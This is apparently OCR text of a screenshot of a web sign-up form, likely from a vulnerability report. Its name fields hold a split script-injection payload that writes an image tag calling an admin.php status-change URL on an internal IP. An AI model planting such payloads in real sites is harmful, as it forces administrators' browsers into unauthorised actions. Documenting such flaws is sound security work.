 Username :
test2
Password :
●●●●●●●●
Confirm Password :
●●●●●●●
Site :
Paris
Email address :
test2@test.com
Firstname :
25/admin/admin.php?id=11&status=active"/>');</sc
Lastname :
<script>document.write('<img src="http://192.168.1
Sign up !